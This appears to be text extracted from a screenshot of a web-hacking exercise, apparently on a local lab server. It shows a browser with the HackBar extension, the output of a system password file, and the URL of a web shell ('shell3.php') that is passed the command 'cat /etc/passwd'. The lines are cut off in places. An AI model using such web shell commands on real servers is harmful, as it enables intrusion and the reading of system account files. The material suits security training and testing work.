 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lp
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbi
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin nginx:x:999:998:Nginx web server:/var/lib/nginx:/s
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin www:x:1000:1000::/home/www:/bin/bash
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8888/shell3.php?jan=cat /etc/passwd